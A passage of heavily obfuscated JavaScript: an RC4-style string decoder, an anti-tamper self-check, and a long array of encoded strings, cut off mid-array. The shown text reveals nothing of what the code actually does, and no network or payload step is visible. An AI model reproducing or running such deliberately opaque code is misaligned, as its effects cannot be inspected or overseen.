_0x54a265=[],_0xc08855=0x0,_0xc95ba8,_0x5b1f29='';_0x527046=_0x1c0f92(_0x527046);var _0xdfd534;for(_0xdfd534=0x0;_0xdfd534<0x100;_0xdfd534++){_0x54a265[_0xdfd534]=_0xdfd534;}for(_0xdfd534=0x0;_0xdfd534<0x100;_0xdfd534++){_0xc08855=(_0xc08855+_0x54a265[_0xdfd534]+_0x113b13['charCodeAt'](_0xdfd534%_0x113b13['length']))%0x100,_0xc95ba8=_0x54a265[_0xdfd534],_0x54a265[_0xdfd534]=_0x54a265[_0xc08855],_0x54a265[_0xc08855]=_0xc95ba8;}_0xdfd534=0x0,_0xc08855=0x0;for(var _0x52448b=0x0;_0x52448b<_0x527046['length'];_0x52448b++){_0xdfd534=(_0xdfd534+0x1)%0x100,_0xc08855=(_0xc08855+_0x54a265[_0xdfd534])%0x100,_0xc95ba8=_0x54a265[_0xdfd534],_0x54a265[_0xdfd534]=_0x54a265[_0xc08855],_0x54a265[_0xc08855]=_0xc95ba8,_0x5b1f29+=String['fromCharCode'](_0x527046['charCodeAt'](_0x52448b)^_0x54a265[(_0x54a265[_0xdfd534]+_0x54a265[_0xc08855])%0x100]);}return _0x5b1f29;};_0x1c0f['ufujPE']=_0x5282a6,_0x2622fc=arguments,_0x1c0f['HSwLcQ']=!![];}var _0x5215f8=_0x548c12[0x0],_0x5e5bd9=_0x4b464b+_0x5215f8,_0x136c29=_0x2622fc[_0x5e5bd9];if(!_0x136c29){if(_0x1c0f['iVpHzG']===undefined){var _0x7f5712=function(_0xdf4829){this['uzWUDs']=_0xdf4829,this['QuGVTX']=[0x1,0x0,0x0],this['VIhvpO']=function(){return'newState';},this['deWODa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IMmtLL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x7f5712['prototype']['JGBrwk']=function(){var _0x766309=new RegExp(this['deWODa']+this['IMmtLL']),_0x162b60=_0x766309['test'](this['VIhvpO']['toString']())?--this['QuGVTX'][0x1]:--this['QuGVTX'][0x0];return this['mJHDLF'](_0x162b60);},_0x7f5712['prototype']['mJHDLF']=function(_0x18a936){if(!Boolean(~_0x18a936))return _0x18a936;return this['gugbcW'](this['uzWUDs']);},_0x7f5712['prototype']['gugbcW']=function(_0x20f31a){for(var _0x57a6a5=0x0,_0x2a83b5=this['QuGVTX']['length'];_0x57a6a5<_0x2a83b5;_0x57a6a5++){this['QuGVTX']['push'](Math['round'](Math['random']())),_0x2a83b5=this['QuGVTX']['length'];}return _0x20f31a(this['QuGVTX'][0x0]);},new _0x7f5712(_0x1c0f)['JGBrwk'](),_0x1c0f['iVpHzG']=!![];}_0x2de986=_0x1c0f['ufujPE'](_0x2de986,_0x33cf34),_0x2622fc[_0x5e5bd9]=_0x2de986;}else _0x2de986=_0x136c29;return _0x2de986;},_0x1c0f(_0x2622fc,_0x2890d9);}function _0x2de9(){var _0x4a6347=(function(){return[_0xodY,'HAjYKsCjifaDgRmGRig.AFcAboqmQB.XvIpl7KAY==','fsZcH8kbWPa','W6ZdIbvTtW','vemghK4','WOPDWPFdJ8og','oSkaW4zWdq','ywevk2S','iSoqxLuT','dfJdKaj5','eSkApqdcUGWEWPTMWQpdQZ44W5tdSez/W5uhtCkrW5hcVmk7BWtcVMRdJmkJjCopdwPQfZD6W4f6jg4yWOn1vmklD2OAWO/dM8kiuCkpWPvirxX8jN5PqtpcVWJdJfTPWPHtWO7cJmkCWQ1xWRpdPJG2qgGmWPZdJ8oDlHa6uCobWQ7cKh8JW6eKWRtcLCk+W4pdQb/dML9u','W5m6bW','abZcSSkYWQS','WPrwW7qwkG','cmkXW7aeWPu','WOfRWRGdWQC','f0HMyI0','yG1kW7RdUa','bCk6W4K','WRueEtFcLq','W6FcVxlcNWpcPMib','pdfHoSof','t1/dQG','lLxdMXHs','sSogWPldLYvlWPRdRSodWRnO','gSkSW4nRhColW7ldMmktW5xdOW','WOVcNSoMWOxcHW','h8oIFCkrW4KkW53dSmoVuufdW5a','FZJcTmkeEG','WQXHW4rWdG','CYvQW7RdUG','WObGW6uTWRi','WPVcOa4mW5ldSa','uCoBwmo4da','kgJdI8oeFW','WOHHW4GbdW','WP9IW5dcTbq','C8k1W6/dMComWOZdHSkcxIm','WQDYW6T+C8oeW40Z','eaLIkmo4','sSokW4rNwH3dUa','WRnuW61sba','fH7MRjVOVOZKVzZNLO4DWOhdUs/cKSoEzoILLoECNEEkLoEuUUw9GSocWQnnWQJcJCoZW6dcQUwgREwtJowoJ+s9T+woKUEkQg/dGmkQwIPs5QQj5PYC','o8ojWQBdTa85ESktW4iMEG/cSCoCr8keW454W4zDW7bGW5agWQOpmhrKWPOacmkRBSo/eCoVWO7cMCoNW6y','F8kuj8oTWQi','WPzOW5OQlW','j8kCW4jtpG','BJRcN8kV','WPBdNSkhCmkO','wmobWRhdTrG','pSootSoAyW','zw1ZqCkMwG','ow7dPCoKzW','ghvOwCkMCCkTkSkPWQtcMmk4kG','WR9UW7/cSIi','oK7dVCofFa','EmopWQ8','eWBcHCkFWOa','WPb4W6pcTIm','W4y6hSkpWPmfc8krfCozWOi','tSkVW64tWPrLW4u','s285eNe','it5ti8kMWOeQzfldMCodW5mYhCotWQRdTbldOCkplCkEnx7dLc3cHw4','fL3dSSoJvG','gILqFmox','W6rEWQ4mkLjBtSo8WOTtldf8WOb8wuhcTSkjWOzrW7qoxmoaW57cK8kbsSkuW51Vgmk3hW7dLNbQW6hcLb/dSXZcMSoHumo4rmklmhFdV3xcTSooBHzzWQtdKSojWR4LgrXOa8knCdRcMuhdSMrBW6RcJW','nJXvlCoNWP0FBeS','FcnsW4RdIG','jLvx','yWX0d3i','EMbzDmkl','fwPWwmkMqmkP','ASkds8oKpG','i8oFsxm5qCoCEW','n8oawSod','f2lcGZek','B0nmqa1mWQOQW7ej','ts9UW5BdRG','BmopWQZdUr0','sLZdO3bV','FMJdLgz5','FuK/i24J','cCkJW6muW5zYW47dNCkyW7mC','WPLCWRZdNCoc','WORdRmoWW4/dKG','W68izmk9W6Oe','zWhcG8khzG','hSoDA3Gb','mSoyu0mz','lSomWPJdMsO','pCoVEmoXqG','xv/dSLuHtNlcQmonW6RdQq','WODJW5JcGWGPrCo9BSkfWQNdKmkzgtnCWRVcHConj8oeWRdcNX8','sfyeCIS','emkEnaVcPqC6W40NW6xdQa','qvvGsSk7','dcldLcdcV8o5EW','WRz3W7fieq','WO7dH8kcuSk/','aHtdLI3cJa','kgldVt5S','WRBdJ8otW5q','WPJdMmkNDmkR','bZldRI0','WPNcPbyl','rcBcJSkMrW','iXfaomoF','W5i2hCke','WQFcTsy2W4i','WQjfW4vUkW','p8kgrSk9','pwtdLmobxa','WO9YW6z6la','hLf/aZe','WQ9NWRWZWPO','WOlcRq4BW6q','ExulrJ0','mgldKYbS','rx1WxSkSrG','WPfpW706FmobAhWdmCkPWPi','Carbjey','BwKZvrK','emoYwCo0za','y8kCzCojkG','l8ouWOldUZa','wSkVW6ZdSSo9','lNrUxWa','WRn7W6aYWR0','W5rDWRtdNCo2WQSQDmoLW4XOWQqAW5u5','DYXpW73dMZZdJ8kfWPa2oq','W7tcVhVcSXNcOLiEsmo0kq','vLfIW7mi','yqr9jfC','c1/dMrLAuCo9eG','p2hcItiY','dmkOW5PLrSodW5JdKa','WRFcV8ohWORcKq','aCkEW6f8pq','uCkzW4hdKqr/WPhcTmoW','yJ/cQCkpzq','emoquSoXva','WPnxW5DugW','Emo6WPZdLIi','W6FcQwBcSby','WPzKW5ymkq','xM3dHgX9','uCofwmo4da','mZpdJWhcJG','WPDdWRi','WOZcJCoMW6q3','rCoBW4HH','bNnssJ4','F3dcNZevvSokxCoLW4Xl','zCkVW4pdMmoz','WPD3W41mpG','WQvdsCk7da','WP99W7rvlq','WQjOCCkkkG','nSo2CSoGua','mCoPW6tdISoAWQRdM8kQ','cG1gtmoU','fJjfjCoY','WO3cJcK5W5i','WOJcOqyGW5/dTCkJuq','e8oEWRhdLWG','WRRcK8oJWQxcSW','oCo8ACo/xG','iSk2W78qWOK','WOFdOSokW7NdMq','ESkPW6FdNmoJ','hrban0RdUutdI8o3CmohWOiL','guzz','jGrhW6LU','WR8DwctcN8o8','aCkoiYZcHa','twKTCZiPWQi','W5mlW7FcGoITREITVEwlPEI9RUwMVEI2H++8U+EbU+wgJUAkTUwjO+AxPSocpCozWOZdHJmYDKXSWPi','iJtdRstcRSo7AG','saxcUmkVwa','fmkxeqZcHa','ptjLo8oX','WP0TrHBcMa','rWPRW5NdVG','nwRdKSoTyW','kmosu1m+','nmkupGdcTW','W4FcQbS8W5ddU8k9tYLdcmkVpwtcL3aakW','f1pdR05KrhBcOSoaWQldT247W6HqaIq','e8oFqSo9u8kvWP4E','iqHVW5zq','fdPYlCoY','WQHpW6Oll11pemk1W4zx','BNCmAa4','WQrJB8k3kW','WQ93W7Dxjq','aSk3k8odWPLDWRFdVCo2uK56W4SiW43cI2VcJa','hv9hkd0','sCkmm8oEWOq','gCk5W5LamW','WObXW4LMeq','WOSprq','ltzdjW','W7SxjSk2WRC','oCoBv18JrCoSzmkQgIu','pMXnnce','yvGgqc0','WO3cNCoIW6a4','cmo0FeOh','tmkDoa','WOH4W4DunG','DSoxWOhdLIG','cuNdUWfb','WOzBW7nydq','WRjgW4W1','gaxcMSkD','p3VcPGmo','BmoAW4r1tW','WQVcM8oPW4W/eSkSWPi','sMW3ydu','WO9RW6vMmG','FSoxWQZdKs4','WQZdNCoiW5i','hvhdVbTf','WQyEuSkJW6u','W4dcQ13cSrS','vmo5W5Thvq','pCoVr8ousa','ctldPcW','W4izxIBcJSkJW6z7W40','w1KNjxi','nCkCcHdcTq','WP8jAtFcSq','tYZdSIJcU8oLE0RcOr3cK8o3rmo1eHf4qq','AfpdQxng','pSo6A8oMFW','k0XSkrq','x8kSlCouWPvbW4xdQ8o4r0PlW5KjW4BcIwZdLCkHprJdN8kiWQZdPCoTW4y9jYbJ','iIRdOsVcHG','sv/dSLW','brXkW4fRW5hdUsnZWPFcIG','WRKzD8k/W6fn','WORcScCPW5y','W5GGWOffaa','AKOyEqW','owtdNCo4uq','gabpW4PG','sMBdOvja','amk7W4mCWO97W40','WQNcK8oKW6W4','WRO6sqdcUq','W5GdWRfxo8kjmcy','mXXMtSo3','WOr1W5xcLWq1d8k3l8oxWRddHSoyxgPdWQ3cK8kpmmohWQ7cNG4DW6zvhCoBBrmZeCkyB1BcJ0xdUZbmC8oOWR1EnvaKWP3cHCocW4NcR1bwA8ksnsfdW6OpW7dcUgWukMpcUCoBW5mheYNcSCogxaD3WQJdOJddNhWdh8ovW5FcVb/cPLDAWOLYW4HWF0j9nJNdRJ/cTflcKq','hbD/W4zSW5hdVq','WRnEWRZdIG','WQOAsmkCW7u','F1qwdxq','aCkumd3cOq','WQX2W5v7lCo2W5JcNq','WPeiD8kGW4u','mfVdSmoOCq','EhJdNLTK','DCoqWRJdTqqL','FSkkvG','WQmRxCkDW58','kfZcVGGc','pYHMW6nB','hSohWPpdGIK','WPritCkOmG','maLxgSoY','eXlcKCkWWPuaWRHA','WRVcU8obWOi','iaT0W7z0','WRX4W5f8ACoNW5K','WRnnW5Dmda','yCkkW43dMCol','lK/cHtCu','WPL+W5OgjW','WPVcM8okW7C6','WQFcJmoQ','WRpdUmoxW6tdGq','WQHkW7b+eG','pmobCSouFq','WRfMW4KBaG','yCkOaSoNWP4','EmkdW43dQCod','WRZcPSoBWPq','qCkjobdcTHuwW5mIW6u','WPf1W5PolW','WQtcVSowWQxcHW','WR/cQbavW6u','WPjUW4lcUJ4','W584m8oenmojBG1PW40','WPO+emkuWOWwlq','h8oYE8oFzq','WQ7dR8oMW5tdSG','W7aHW7zskSocW6GV','rwSitq4','WOzTzSkZmCoesJ0','kuJdJZ18','vCodW4vECa','WO82DSkJW70','aSogW5GU','WRHsW5FcKaq','zvjxW5eECHlcI2OdzSoDWRlcH1macSkRqtjkW5avWPi','WQJdJ8okW5K','F1TcDmk+','DsHwW7O','kCorxKK','bH/dQchcNG','gSopzCo1rCkvWP4','WPOYeSktWO4','xWXhW5PQW5tdTta7WQ3cIHJdU0y5','kcdcJmkJw8o+F8k1WQBdULbaxf/cRJafW68n','WOvlWRyJWOS','WPXrWRNdJCom','mSoZvMq+','dLXEkIa','WQutqWdcNq','lene','W7lcKx3cLqK','amo8WOtdRba','m8ohyCo4qW','cCkTW4Phb8opW4ldHW','WQ8rA8k+','eWlcGCkb','cSojW50','ASkDhCo1WPK','uhfqEmko','WORcPY8LW4K','imoCq2ie','WQOlDG','pwZcIGewrConaW','mrrWxmoA','mLO0nNmTqmo5W7e5WP4','WQmCACkjW4C','qdlcJCkLwCoYECo9','W47dLcD6AG','WPfrW7aZWPq','B0Ckyay','ebTFW4a','p8kyW7HGpW','BYBcRSkSxq','WOSjFq3cIa','W5dcTu7cUZG','W5ujWP17dW','E18+kG','W4BcRaWhW5BdRmo+uIrDu8krjhdcJtiApmoqWQ8/WOeEW5ddIte','hq5ok1pdG1xcICo4AmowWPG+W7/dLColAKVdUW','WRNcS8oBWOFdN3VcHmo9','BsbgW7C','W6pcQN3cTZu','W5pdUJf+ta','iCowWRhdTci','oSkNW6r1jq','s1nlW5Sp','CKKihgK','WRXsW5rUfG','DCkrk8o8WOu','m1TdmG','W40MWOddGfPPwCo/yCkfWQtdLCkF','WRFcPSoLWOdcPa','n8kZW7WLWPi','zG1vW5ddPW','BCotu1rO','lmo/DNmu','WQmHxGlcRq','kxD3qZa','WRX2WOZdR8oa','kmkRW6qLWPm','WRTgW5uR','WPRcOamrW5ddVa','arzIW6vJ','j2hdNXXH','WObSW45VbW','r8oyWPJdKMXEWOtcOSooWRPQWOZdGa','rK96FSk9','zCotu0O9sCooBmkYrcxdU8ooWRpdKSkT','hZrEfmoL','oIntW4D9','kCoWCSo4Fa','iwtdNSo3','aafpsCoY','mSoHWRpcJmkEW5JcLmk2CZ7dTIJcSW','WQFdTCk/x8kg','WPvGW4xcGq','WO/dJ8oYW4ZdNq','gmk0imoNWQjjWPe','rt7dRa','ue5OW5ui','xSk+mSobWOjaWO3dVW','WOnqW4FcVsK','umk1Dmomdq','osL6rmo4vq','W4lcJ2BcKcy','FmouWQxdVa','WQNdVCkAyG','y39jvmkK','yJvvf3O','WQqlyG','gKBcNtSi','ASkds8oKkmoSrmkGW68','mKDkqHXHW7mJW6GhhG','W4OlWRXWmSk8la','Bmo8W71yFa','iCkXhX7cGq','WPxdHCk7zCk9','qrtcICkgya','xxngW5iO','WPD4W5JcKay','zKzvW4Gq','bvLv','kfFdQsTV','WRRcNSo/W6O9bW','WRW/CSkrW4i','WQ7cK8oFW4OD','gSkoW4vXbq','FKe5CYy','WO58W5D0iSo3','eqTtW6vq','WQLBwSkxfa','tCk/imoNWPXsWPVdQa','WPJcKCoBW6ay','sCoCW5S','W4COgSkqWOaszCknfConWPJcKHu4mJuiWOaxpxlcPCklWPe','cmo8WO/dUWW','W5qTWQnyoW','W6yrA8k+W6PbD8oxW4LtuCkAW6jnWOObk8kfWO3cPSkpaSkGeI9eWR8Ruq','gLtdQCodDq','p0e4pNiIwmocW6f5WONcGSokWPVcLmohzmo7WQm','bYzdESoX','WRdcOCoi','fWfzW6P5W57dSa','sM86zG','rXlcQ8kTxa','dCo5BLmn','w2T2','WQLIW61Qfq','WPVdOIL4gW','m1voxq92WP0JW6Gofa','pcvYx8oX','WRn4WQpdJ8oc','WPVcObekW4NdSq','lSkZW7yxWRy','fH/cHSksWPSnWQ5n','pSoer8okrbK','A8kku8oYlW','WQFcKYegW4a','yCkTbSowWRq','WPpcUSoVW4q1','jSoCW7JdRfS9ymkFWPK','WOxdRCkDz8ku','WQP2W7WQlW','d8ohWPNdKG','imoTBfmF','W6FcRwlcRG','WQCArbNcQq','W5hcO1lcMGu','o8kYW5qfWO4','vxxdRefj','o0bLuZa','WRTAWRtdHG','WRRcT8oB','WOhdT8oLW5tdKq','WOJcP8olWPFcKW','WOpcPY4nW78','gtPLrmor','pGrEtmoa','WPG8umkRW6y','dcvcm8on','WOb9WQBdRCoe','WOKpDc3cNa','W7z+W4DYk8oLW6lcISkrW7mrWObN','vfrVW6G2','lCkIW6PHjW','sSkWhSoSWPO','x8k3lCoaWPva','WQP9W7i9WPO','kcb/smoY','lsv4tW','W6tcKSoKW7u7gSk+WOuEWP7cLqVdRcuYi8kNnq9n','WQjlW547ha','smklvCoopq','WRPRWRGV','WPxdP8kyFmkJ','cgBdGCozyG','eWpdSGZcOG','ASoQW41XAG','hSkNW6uCWPP7W4hdGCky','WO0rC8kfW6fw','cCkUW4uWWRu','WPJcG8o/WO7cSq','dmkoW7SMWOe','W4VcGftcVIK','WQBcH8oVW4WF','WPZcUmooWP4','D8omWQhdSWe','vSojWOtdHq4','v2G4lM4','AefLW4Wv','s1VdQ1T6sftcQSoyW7ZdQa','shvjW7uB','dCows38r','lSkSW7BdMSoBWONdH8kleJJdNXG','z8ojWQddVrm','wXjpj1e','abpcMmkCWO8eWOHfW7iBWQW','e1ToiZ0','jJ9X','mYbpW7HO','fbX7W5vO','EmklrSodn8o9uSk2','iMHAEda','WPVdJCk7xSkt','Ad53x8o8rIjdA14','tweQyNmHWR8','rSkEnq','mHPXl8oO','pSo5q8okzG','AhtdO0Xg','rv5evCkw','Bu1GW7uR','W4FcN0hcQaG','xaHnj1hdRNpdQCow','lZLfW61PW58IW5y','WP/cQSo6WO/cVW','WRLuW5f4ca','W7mPoSkOWRy','jSo5v8olza','zweNzIW','bJXZqSo4','WRBcUSodWP7cPq','i3tdV8o4xG','WRb9W4FcRam0','wCk4dSouWQC','u8oQWRRdLdK','bCk/mqZcHG','ACkrW4hdICoT','ESkkm8o0WPO','W54jg8kIWOW','W6SkWPjTW6ZcLSkQWONdISkugq','WQ3cVCoCWPi','sKZcUreCrmkHcCo1W5ZcUG','pMFcIJS','r8ky6kAC556bWOiZq8kejCkKWQH3iCoxW7Ghm8oFfG','pmkIW71qiG','A8kGW4FdH8on','hConvSofAa','oCovgSoCxHZcMa','gSocWP7dKIr6WOC','mZ9iW4jw','l37dVbD7','WQbNW64bWQK','r24pCr8','vbBcSCkJsG','nGRdLI3cNW','xmk6mmom','it5SF8ot','lmkXab7cNG','bWtcGSk4WPW','WR54WQZdV8oU','juBdOcj8','s1Kbevu','mXbDW6DJ','WRZdVmojWOFcHhRcN8oWW6NdLG','eb1afmoQ','ufKBrZS','WO1vW4iFWPW','ENLOsCk9','z8omWQhdSW8','vmooW4H7','WODSWOSKWOu','n8ohtSoIrG','CeLWx8ke','fa9iW4C','z8olW6L9FW','WPFcVmo6WRtcIa','sSooW5f2','lxldGIDD','WQ5wW7zojG','Au9IW5SZ','baD2eSoA','WOVdHCk4C8kY','nJnCW4zl','W5BdPcXKCq','aqvFW5zm','fHFcGCksW5qmWQjn','WRxcPSocWOO','quizafy','W6X6W7f7o8opWOONqw4UW7DLASoOlSkMsvfIfN5dW7hcMCo0C8kOWP/dJ8okz8kzWQe','oMNdGZeorComxCoO','WOWxuSkaW5S','WObjWP0/WPm','jcpdJZJcHq','WO4fvs0','DYVcMSkbyq','iWHCAmon','At9WkK8','zmoxvfqWwmkbEmkJgxNdUCouWQBdHCoWv8k9W4BcTmkL','WQFcOSoPWOFcUW','sGTvW4BdVW','c1dcNJe9','WRPRWQGJWOOCbSoyWQVcIfu','eKpdRq','WRDBW4FcGWO','iCkJW64qWOK','kCkiW4nnkq','WR1oW5RcTGS','WOJcN8oLWOtcUG','WORcISoFWPxcTq','W5ypWRbvdq','lmoew8ogxG','z0HhW5S','WQHgW6aaWP8','W5FdHdL0xW','AZnomCo/WPG/zLy','WOtcTGu','CmobWRZdSuCSpCkh','WPTtWQhdL8oFWQi','ja1Fd8og','WQHxW5iWWQhcTq','W60DAq','nXNdMIxcGa'].concat((function(){return['zYBcJ8kLsmo0ymoOWQJdQLbr','W7lcU8obWOlcL23dG8oPW7xdG8ksWPdcGZjuWRFdLIBdI8kyW5dcPCkYlmo8WONdIG','jSoeWP7dJa4','za9TW6FdJa','WOdcHYCSW4K','WO5AW7jCfW','aX1MuSo3','W4OzuJVcImoRWRK','aX17W6be','ftldTcxcRG','ktPjjCo/WPK','oxVcJaK3','WRf2W6XQmSod','rGnKW6JdVW','WPOlxq','WPnCW4KEWQ8','oMhcGcy','WQ59W4DilG','w2HhBSkv','hKtdVH8','uhf/sa','ub9VW5JdPG','nSoCumoK','fmoarSo1qq','WP7cQSogW7uq','WPXaW4OYWR8','CIDfW7ZdOq','WRRcNSoPW6S6hCk4W5ThWOBcLr/cRw1NiCoYBebxW55OosuTWO3dMK3cU8k+W6PqWPZcSmoaWP3dOd5aCdZcPmo7W5ldSmopW7f2cG7cQ8kIW4mlyCkmWOldKNNdU8oSj8oDf0m8mCowq2zxoCkmDSoRgdxdLaHgAqxdIMdcKCkMW6JdUs7dUmoPWPnSW4hdMSkJW4ZdRaVcOWzjdWLyiYS','W5quWRi','CxLGqCkk','BNtdMZ5nwmkkdmkXW4qDW5ZcGHJdTNpdOHWs','WONcS8o+W4yY','bCo2WO7dPIO','WQPNBmkheG','irFcS8kbWPi','zCosu0mHu8kcASkKexJdRCoeWRFdNSkPxSoYWO/cSCkIW6NdSSkHnXXi','wNC3CZS6W7yJW6hdKCkHWQe6W4pdJmoUWQpcLapcQaxdLSkgW40VW6mFzmoSq3G','WPtcVmogWPi','xCkgva','nCo+DSomAW','kdBcKCkVsmoVimo7WQJdOfDrhXhcRs0wW7Kq','pLXlkIRcHa','uvpdPqbfxCo9aCkBW4BdPsuz','osZcPCk8WPO','WPGYtCk0W5u','gbJcL8kRWRq','WR5CWQyPWPq','pmoBxSo2wa','sCkHvmo6ca','WPeusmkXW6K','AZjEn8oIW5W/BeVdLCofWOD1h8oCW7tdVG','W6iikSkTWP8','fSozxCoCra','bCotumo4sa','fSkmoWNcOq','EgNdIKvU','mtLA','lCkUntpcHG','WOCcxsZcRq','hY15W4PW','gghcJY4vqW','cvhcLaun','lCorwSoaxbJcQvBcRaGw','WOHVza','bZJdUr7cPa','zSoQW5T+FW','FuuIma','CCo7r8okrddcJ1tcUa','WRNcL8oIW7G','WP52WPpdNmor','bXPciCoC','WRrEW5OQia','oq7dIcZcOW','W5KBaCkWWQG','pbjlfSoG','WQ1SWQ8QWOy','ECkVk8oGWOG','WQXOACk+oa','tfhdOMjR','gMdcTJez','WOnZWR4tWOq','gmkOW5PS','WRmjq8k9W6q','hSkYW7SCWO8','kGLEcmoV','cX5TW45r','cSoDWOq','dYOGh8o4hmo/n8kQWQ7cMCk9oq','u2nHW6Oq','WPH3W4y0WR8','WRvmW495pG','[base64]','zb94W6pdMa','W4fQBCkDmmoavZP7W5v0WPKU','AJzjjSoUWOLLC1pdH8knW4q0h8oqW6ldUWxcUSkupSklD2/dJglcNML/pWJdOf/cOW','l0tcRq0E','FCoLW4v8CW','WOz9DSkc','WR5hW6al','nI9lk8o/','WQTXW4PQ','pahcJCk+WRy','WPCkWQXHpSofnZPyESoL','nSoHFCoTuW','wrHbefe','WR3cMmoaW5W+','W6r8WQmJW44rdSkBWQVcGKVdTG','m3JdHCoY','W4aTeSkoWPymkCkjeq','BIpdGSoWz8oRWRm','WQP8W5rVma','W6JdNCoqW5xdImoJhtyMACocnSoQ','WOOVACkVW7G','dfLIlHi','w8kRdSolWPi','WP/dL8kwuCkS','x2Gwmw0','jdTdaCoNWPa4Ca','hb1m','n8kRW6qGWRe','iCkYW6maWRG','l3HpnZW','xgJdIhXa','qhldRLTv','WPnEW7SIfq','it5ti8kMWOuYC14','smkTfSoIWRW','WQz7WOKXWOS','BSkFAmoVoq','l8oxsve3tmokBa','bHvoy8oZ','W4tdTsPYCW','Fu/dLLb+','zvn6qCkw','nwldI8o4hCkQomo7WOpdRgzIAG','rmkJfmoTWP8','iCkUkq7cVq','WR/dPSkBDG','usNcUmkZyW','CCksW5xdJ8oH','W6RdJGj0Aq','lSkhW51lbG','WPjBWPK2WQO','WOjQW5uSWO4','lwNdIsP7','W4ZcPUIMP+EEHUwpQEwSTSoQbY9Ac8khycJdJxKgkSkrWR40','t8kTW67dMmoB','p185jwGUzSooW6W5WPxcSq','WOJcSryr','WOxcLc0TW7q','AJZcNa','W6uRg8kgWRq','lCoZySoDza','hXnoW5Lr','ueCqAIq','WPjrWP7dP8oO','b3CSyI44WR4HW5/dM8kNWR0+W6JdH8o1WQm','WO7cNComWQ/cOa','ymkOBmoPiq','WOjHWRJdLmom','e3DVct8','hrPBluZdJxJdGmo7ACod','WPjgsmkXbq','WOqExdG','W5hdOYn9uMXtW5i','uwbOECkk','y2T2ACka','WO8fvte','WOxdNCkLv8ka','jmkbW4qTWOO','brhcUmkGWPq','WPH+W4tcMsK','xaT4o0O','emkElWhcOreC','BSkFW5hdNSoi','WR9EW4uabq','WR1sWRRdKCoc','qSk+pmoqWRfFWOq','WQTCWPy2WPy','FwGrjCooWQaYDhW','W6dcShJcUa','ofXVjYS','WPXhW7G','wfRdONDGtgtcTq','pG99xmoO','te0Vscy','bKDfAZm','bmomESoprG','AuzaW6ekEq','rY/dUtNcRSkO','5y6H5Rs+5zUV5AAr','lh3cNsO','W4yygmkvWOS','WP16WQxdM8od','BCkgvSoSpG','WO/dQCoOW4tdGG','gHHkW6HH','WOTSBmkxkCon','af9+ecK','pSo4y8oLzW','q1tdOXSiuCo3smoMW7tdPtyhmmk8bWaLW7JcUCoZgXxcKCo5vKZcHmk9yCk7v2JdMCkts8k/[base64]/dTCk7kH/dMCo3W7/dLCoVlSoXWOGZW5nktH9vobbIW4WiqcBcI2dcV8kRW5hcJCoVh8kxWRVcMu8uASotW5ZcSa','WPT5W6iAmq','tvFdSLHP','W5aWWPPSaq','W6xcTNlcUq','mSoNC3OK','f3hdTLfIyhlcQmom','WPTtW6nNfG','kNTxCY0','BCokq0aWhq','jqDcW5HH','WQT/WRGO','W40xWRjJnG','DXrylKZdGq','aLVdSmoUzW','qSogW5j3','DSkDkSowWRi','pSoJwSo7rG','lSk0W6/dH8obWOhdGSkkrNFdNaxcSupdHhWX','WQZdR8otW7ddVG','qrHulvxdG2tdImo7BSor','n8kcw8oFomoZtmkOW67cImooWOlcSmkRcHOCma','kJHIwq','kgpdOSoOqG','iYVdOI/cNq','wCk+WQqjW4TRWPRdH8oiW6Xz','dvxdPGjjxa','DSkRASodga','uv3dQX5d','BSo1WOFdIbG','p3znca0','WRpcTG4zW5C','W57cVfNcKsG','rLaMCsy','dmoJWOBdVtK','WRxdHSoiW4S','bN9pwGW','kKbjkay','FSotWQFdVG','W7hdRtL5va','W6JdLbbXua','WQi9W71+pCoCW5a4wq','ibpdTaVcHa','dmkLW44ZWQG','tGP6W53dMa','yYbmW7y','WQXlW7yB','WRf/W7GBjq','WPhcQSoNWR7cTG','r0TPW5KV','hWxcKG','zt5Ua3a','yKKJlxSNumoCW70','FaroW4BdHG','WQJcTg/cQqBcMhiDrmoQp1xcHa','W7e9WRD5lW','bJ7dTa','WPJdHCkIySkt','aCk2W64xWPu','gdXyW7vj','xCoZWPZdItS','s8kAcmoNWRe','eSkAkWhcVry','CSolWPldMaa','r21LW4qV','x2m9tJa','WRZdVmkBCq','eYtcJCk+WRq','kg3cPIOx','WR1DW4CpWRe','k3/dPGz/','WQ5FW4BcVcS','tZBdQtpcO8o8F1ZcH13cJmoPqmotaWyTtXC','W6VcN37cUGW','BeHvW5Sp','aGzLkSoI','ha9vtSod','WPX9W5xcLG','FXXaj1e','ssn3W4pdHq','WPOReSkcW4GqkCkteCkeWPdcNWaLlt8','A8kCW5tdICoU','WQOWwYlcKa','WPzkW4HEdG','omkqidlcVq','bW9h','sJ1kW7FdNW','emoSCCo7Fa','ad1GrCov','WQ7dGmkNt8k/','WQHLW68UWR8','BtRcMmkjCW','tNqOrr0','WQJcRWmB','ufWJbMS','kCoBF1KH','gabfW4PQW6RdStnIWQS','tmkipaxcOqerW74XW7i','AejnW5KjDq','qCoDW6XPAW','WO9CW7VdJmoiWRmSFCoRWOjBWQTpW4SGFG','v8k2W47dLSoZ','cq1ncCoT','5BEB57Up6k6A5yIfCUIUV+wjUUMgNUwMJEITSUwlJG','duvGksC','dSkWmXhcLG','as1oW71Z','gmkwW5mWWOi','iZLcW48OW44WW4jAW57cKdhdVSond8kYlNldP2G/','omolWQldMtG','c8kLW4DNaa','k8kdW49PpW','q8kmW4/dVmop','lSkPW6FdMSomW4xdGCkk','W7tcVhVcSXNcOG','W4LKy8kdnG','WQXbW5NcUWm','yJlcJ8kRbSo2zmo8','eCodWRxdJZS','wuzpjZFcGmoJ','WRbhW6Ok','lmkMW7qZWPe','WRHVWQeOWPuxiSkzWR7cLfy','wSo6WQDcW40JWPZdUSkpW6iLy2W','WRVcJ8oLW4Sc','FwTHW5SK','F28dixi','WRtdI8okW5pdJSoJlhC0DSoy','W4/cG33cMqK','mvfxwG','d8kMW6XJkq','gH5rzmo4','[base64]','o8keW5WeWOe','WPpdJ8oSW6xdTW','W7OiWRH5mSkgnW','u8kbD8osiq','bqfB','mX7dIIdcQG','kJ3dPJpcRW','WPSXySkEW7C','W7OTWOb+pW','WR5VWRqZ','WPDDW5m8','bSkQW7SnWQW','pmoLw8omCa','F8oYWQ3dVZO','C0jcW48o','wmkPW7tdH8oJ','d3m3z2m','WQmUu8kJW6O','mgvAmc0','rhm5','B1ddQ0nv','WOP/W6bmnq','iCoLvmoxza','ESkCuq','BLrmW5a','W5aZiCkLWQS','WOpcOq4WW7S','A8kkt8oVlCo5','CwXcW48f','WQbGW6W','l8oFtLf4tmoaz8k7','WQVcU8oKW645','hd5yW6fa','WOddT8oZW4VdNW','nH/cG8kSWPCo','FwOBtba','WRyaqq3cNG','CKm8kx8L